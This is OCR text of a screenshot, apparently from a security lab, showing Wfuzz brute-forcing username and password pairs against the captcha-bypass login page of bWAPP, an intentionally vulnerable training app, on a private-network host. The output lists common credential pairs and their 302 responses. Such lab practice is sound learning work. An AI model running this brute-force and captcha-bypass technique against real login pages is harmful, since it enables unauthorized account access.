 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
19:03
root@kali: /home/kali
File Actions Edit View Help
login=FUZZ&passsowrd=FUZ2Z&captcha_user=6f%23Zpz&from=submit'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.12/bWAPP/ba_captcha_bypass.php?login=FUZZ&passsowrd=FUZ2Z&captcha_user=6f%23Zpz&from=submit
Total requests: 36
ID Response Lines Word Chars Payload
000000001: 302 0 L 0 W 0 Ch "admin - admin"
000000002: 302 0 L 0 W 0 Ch "admin - password"
000000003: 302 0 L 0 W 0 Ch "admin - bug"
000000007: 302 0 L 0 W 0 Ch "usuario - admin"
000000005: 302 0 L 0 W 0 Ch "admin - 123456"
000000010: 302 0 L 0 W 0 Ch "usuario - admin123456"
000000008: 302 0 L 0 W 0 Ch "usuario - password"
000000006: 302 0 L 0 W 0 Ch "admin - test1"
000000004: 302 0 L 0 W 0 Ch "admin - admin123456"
000000009: 302 0 L 0 W 0 Ch "usuario - bug"
000000011: 302 0 L 0 W 0 Ch "usuario - 123456"
000000012: 302 0 L 0 W 0 Ch "usuario - test1"
000000015: 302 0 L 0 W 0 Ch "bee - bug"
000000016: 302 0 L 0 W 0 Ch "bee - admin123456"
000000018: 302 0 L 0 W 0 Ch "bee - test1"
000000020: 302 0 L 0 W 0 Ch "test - password"
000000021: 302 0 L 0 W 0 Ch "test - bug"
000000022: 302 0 L 0 W 0 Ch "test - admin123456"
000000028: 302 0 L 0 W 0 Ch "12345 - admin123456"
000000023: 302 0 L 0 W 0 Ch "test - 123456"